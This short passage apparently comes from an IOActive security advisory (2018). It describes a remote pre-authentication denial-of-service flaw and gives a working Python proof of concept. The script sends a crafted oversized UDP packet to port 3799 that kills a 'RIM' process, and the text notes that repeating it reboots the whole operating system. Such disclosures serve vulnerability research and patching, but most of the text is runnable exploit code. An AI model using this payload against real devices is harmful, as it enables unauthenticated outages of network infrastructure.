 Remote pre-auth “global” denial of
service
import socket
UDP_IP = "192.168.1.139"
UDP_PORT = 3799
#MESSAGE = "D" * 4999
MESSAGE1 = "\x28\x41\x0F\xFC" + "A" * 16 + "\x1A\xAA" + "BB" "\x01\x84" + "\x01" + "\xFE" + "audit-session-id="
MESSAGE = MESSAGE1 + "C" * (0x1000 - len(MESSAGE1))
sock = socket.socket(socket.AF_INET, # Internet
socket.SOCK_DGRAM) # UDP
sock.sendto(MESSAGE, (UDP_IP, UDP_PORT))
Watchdog checks if RIM process is running, if not, the whole OS is rebooted.
Execute the same POC 2 o 3 times killing the RIM process several times and the
whole OS will be rebooted
IOActive, Inc. Copyright ©2018. All Rights Reserved.
IOActive™